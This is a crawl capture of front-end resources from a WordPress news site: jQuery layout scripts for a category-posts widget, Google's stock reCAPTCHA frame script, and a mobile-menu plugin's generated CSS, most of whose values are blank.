					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-9-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-12-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w1V7P-9lf6ZR_hWOnajsqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769915392153');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-304
body_size: 1396
content:

@media screen and ( min-width: 782px ){
		body.admin-bar .mobmenu, body.admin-bar .mobmenu-panel, .show-nav-left.admin-bar .mobmenu-overlay, .show-nav-right.admin-bar .mobmenu-overlay {
			top: 32px!important;
		}
				body.admin-bar .mobmenu-search-holder {
				top: 32px!important;
		}
}

@media screen and ( max-width: 782px ){
	body.admin-bar .mobmenu, body.admin-bar .mobmenu-panel, .show-nav-left.admin-bar .mobmenu-overlay, .show-nav-right.admin-bar .mobmenu-overlay {
		top: 46px!important;
	}

	body.admin-bar .mob-menu-header-banner {
		top: 0px!important;
	}
		body.admin-bar .mobmenu-search-holder {
		top: 46px!important;
	}
	body.admin-bar  .mob-menu-slideout .mobmenu-search-holder {
		top: px!important;
	}

}

@media screen and ( max-width: 479px ) {
	.mob-menu-overlay .mobmenu-content {
		padding-top: 5%;
	}
}

@media screen and ( max-width: 782px ) {
	.mob-menu-overlay .mobmenu-content {
		padding-top: 10%;
	}
}

@media screen and ( min-width: 782px ) {
	#mobmenu-footer li:hover {
		background-color: ;
	}
	#mobmenu-footer li:hover i {
		color: ;
	}
}

@media only screen and (min-width:1025px){
	.mob_menu, .mobmenu-panel, .mobmenu, .mobmenu-cart-panel, .mobmenu-footer-menu-holder, .mobmenu-right-panel, .mobmenu-left-panel  {
		display: none!important;
	}
}

@media only screen and (max-width:1024px) {

			
	.mobmenur-container i {
		color: ;
	}
	.mobmenul-container i {
		color: ;
	}
	.mobmenul-container img {
		max-height:  px;
		float: left;
	}
	.mobmenur-container img {
		max-height:  px;
		float: right;
	}
	.mob-expand-submenu i {
		font-size: px;
	}
	#mobmenuleft li a , #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
		color: ;

	}
	.mob-cancel-button {
		font-size: px!important;
	}

	/* 3rd Level Left Menu Items Background color on Hover*/
	.mobmenu-content #mobmenuleft .sub-menu  .sub-menu li a:hover {
		color: ;
	}
	/* 3rd Level Left Menu Items Background color on Hover*/
	.mobmenu-content #mobmenuleft .sub-menu .sub-menu li:hover {
		background-color: ;
	}
	.mobmenu-content #mobmenuleft li:hover, .mobmenu-content #mobmenuright li:hover  {
		background-color: ;
	}
	.mobmenu-content #mobmenuright li:hover  {
		background-color:  ;
	}
	/* 3rd Level Right Menu Items Background color on Hover*/
	.mobmenu-content #mobmenuright .sub-menu .sub-menu li:hover {
		background-color: ;
	}
	/* 3rd Level Right Menu Items Background color on Hover*/
	.mobmenu-content #mobmenuright .sub-menu  .sub-menu li a:hover {
		color: ;
	}

		.mobmenu-content #mobmenuleft .sub-menu {
		background-color:  ;
		margin: 0;
		color:  ;
		width: 100%;
		position: initial;
	}
	.mob-menu-left-bg-holder {
				opacity: 0;
		background-attachment: fixed ;
		background-position: center top ;
		-webkit-background-size:  initial;
		-moz-background-size: initial;
		background-size: initial;
	}
	.mob-menu-right-bg-holder { 
				opacity: 0;
		background-attachment: fixed ;
		background-position: center top ;
		-webkit-background-size: ;
		-moz-background-size: ;
		background-size:  ;
	}
		.mobmenu-content #mobmenuleft .sub-menu a {
		color:  ;
	}
	.mobmenu-content #mobmenuright .sub-menu  a {
		color:  ;
	}
	.mobmenu-content #mobmenuright .sub-menu .sub-menu {
		background-color: inherit;
	}
	.mobmenu-content #mobmenuright .sub-menu {
		background-color:  ;
		margin: 0;
		color:  ;
		position: initial;
		width: 100%;
	}
	#mobmenuleft li:hover a, #mobmenuleft li:hover i {
		color: ;
	}
	#mobmenuright li a , #mobmenuright li a:visited, .show-nav-right .mob-menu-copyright, .show-nav-right .mob-expand-submenu i {
		color:  ;
	}
	#mobmenuright li a:hover {
		color:  ;
	}
	.mobmenul-container {
		top: px;
		margin-left: px;
		margin-top: px;
		height: px;
		float: left;
	}
	.mobmenur-container {
		top: px;
		margin-right: px;
		margin-top: px;
	}
		.mob-menu-logo-holder {
		margin-top:   px;
		text-align:   ;
		margin-left:  0;
		margin-right: 0;
		height:       px;
			}
	.mob-menu-header-holder {
		width:  100% ;
		background-color:  ;
		height: px ;
		position:absolute;
	}
	body.mob-menu-overlay, body.mob-menu-slideout, body.mob-menu-slideout-over, body.mob-menu-slideout-top {
		padding-top: px;
	}
		.mobmenul-container, .mobmenur-container{
		position: relative; 
	}
	.mobmenu-left-panel {
		;;
		width:  %;  
	}
	.mobmenu-right-panel {
		;		width:  %; 
	}
	.show-nav-left .mobmenu-overlay, .show-nav-right .mobmenu-overlay, .show-mob-menu-search .mobmenu-overlay  {
		background: ;
	}
	.mob-menu-slideout-top .mobmenu-overlay {
		display:none!important;
	}
	.mob-menu-slideout.show-nav-left .mobmenu-push-wrap, .mob-menu-slideout.show-nav-left .mob-menu-header-holder {
		-webkit-transform: translateX(%);
		-moz-transform: translateX(%);
		-ms-transform: translateX(%);
		-o-transform: translateX(%);
		transform: translateX(%);
	}
	.mob-menu-slideout.show-nav-right .mobmenu-push-wrap, .mob-menu-slideout.show-nav-right .mob-menu-header-holder {
		-webkit-transform: translateX(-%);
		-moz-transform: translateX(-%);
		-ms-transform: translateX(-%);
		-o-transform: translateX(-%);
		transform: translateX(-%);
	}
	.mob-menu-slideout-top .mobmenu-panel {
		width:  100%;
		height: 100%;
		z-index: 1;
		position: fixed;
		left: 0px;
		top: 0px;
		max-height: 100%;
		-webkit-transform: translateY(-100%);
		-moz-transform: translateY(-100%);
		-ms-transform: translateY(-100%);
		-o-transform: translateY(-100%);
		transform: translateY(-100%);
	}
	.mob-menu-slideout-top.show-nav-left .show-panel, .mob-menu-slideout-top.show-nav-right .show-panel  {
		-webkit-transform: translateY(0px);
		-moz-transform: translateY(0px);
		-ms-transform: translateY(0px);
		-o-transform: translateY(0px);
		transform: translateY(0px);
		z-index: 300000;
	}
	.mob-menu-slideout-over.show-nav-left .mobmenu-left-panel {
		overflow: hidden;
	}
	.show-nav-left .mobmenu-panel.show-panel , .show-nav-right .mobmenu-panel.show-panel {
		z-index: 300000;
	}
	/* Hides everything pushed outside of it */
	.mob-menu-slideout .mobmenu-panel, .mob-menu-slideout-over .mobmenu-panel, .mob-menu-slideout .mobmenu-cart-panel, .mob-menu-slideout-over .mobmenu-cart-panel {
		position: fixed;
		top: 0;
		height: 100%;
		overflow-y: auto;
		overflow-x: auto;
		z-index: 1;
		opacity: 1;
	}
	/*End of Mobmenu Slide Over */
	.mobmenu .headertext { 
		color:  ;
	}
	.headertext span {
		position: absolute;
		line-height: px;
	}
	.mobmenu-search-holder {
		top: px;
	}
	/*Premium options  */
	
	/* Mobile Menu Frontend CSS Style*/
	body.mob-menu-overlay, body.mob-menu-slideout, body.mob-menu-slideout-over, body.mob-menu-slideout-top  {
		overflow-x: hidden;
	}
	
	.mobmenu-left-panel li a, .leftmbottom, .leftmtop{
		padding-left: %;
		padding-right: %;
	}
	.mobmenu-content li > .sub-menu li {
		padding-left: calc(*1%);
	}

	.mobmenu-right-panel li, .rightmbottom, .rightmtop{
		padding-left: %;
		padding-right: %;
	}
	.mobmenul-container i {
		line-height: px;
		font-size: px;
		float: left;
	}
	.left-menu-icon-text {
		float: left;
		line-height: px;
		color: ;
	}
	.mobmenu-left-panel .mobmenu-display-name {
		color: ;
	}
	.right-menu-icon-text {
		float: right;
		line-height: px;
		color: ;
	}
	.mobmenur-container i {
		line-height: px;
		font-size: px;
		float: right;
	}
	.hide {
		display: none!important;
	}
	
	.mob-standard-logo {
		display: inline-block;
		height:px!important;	}
	.mob-retina-logo {
		height:px!important;	}
	.mobmenu-content #mobmenuleft > li > a:hover {
		background-color: ;
	}

	.mobmenu-content #mobmenuright > li > a:hover {
		background-color: ;
	}
	.mobmenu-left-panel .mob-cancel-button {
		color: ;
	}
	.mobmenu-right-panel .mob-cancel-button {
		color: ;
	}	
	
}


.mob-menu-logo-holder > .headertext span,.mobmenu input.mob-menu-search-field {
	font-family:"";
	font-size:;
	font-weight:;
	font-style:;
	letter-spacing:;
	text-transform:;
}

.left-menu-icon-text {
	font-family:;
	font-size:;
	font-weight:;
	font-style:;
	line-height:;
	letter-spacing:;
	text-transform:;
}

#mobmenuleft .mob-expand-submenu,#mobmenuleft > .widgettitle,#mobmenuleft li a,#mobmenuleft li a:visited,#mobmenuleft .mobmenu-content h2,#mobmenuleft .mobmenu-content h3,.mobmenu-left-panel .mobmenu-display-name {
	font-family:"";
	font-size:;
	font-weight:;
	font-style:;
	line-height:;
	letter-spacing:;
	text-transform:;
}

.mob-menu-copyright,.mob-menu-copyright a,.mob-menu-copyright p,.mob-menu-copyright h1,.mob-menu-copyright h2,.mob-menu-copyright h3,.mob-menu-copyright h4,.mob-menu-copyright h5,.mob-menu-copyright h6 {
	font-family:"";
	font-size:;
	font-weight:;
	font-style:;
	line-height:;
	letter-spacing:;
	text-transform:;
}

.right-menu-icon-text {
	font-family:"";
	font-size:;
	font-weight:;
	font-style:;
	line-height:;
	letter-spacing:;
	text-transform:;
}

#mobmenuright li a,#mobmenuright li a:visited,#mobmenuright .mobmenu-content h2,#mobmenuright .mobmenu-content h3,.mobmenu-left-panel .mobmenu-display-name {
	font-family:"";
	font-size:;
	font-weight:;
	font-style:;
	line-height:;
	letter-spacing:;
	text-transform:;
}

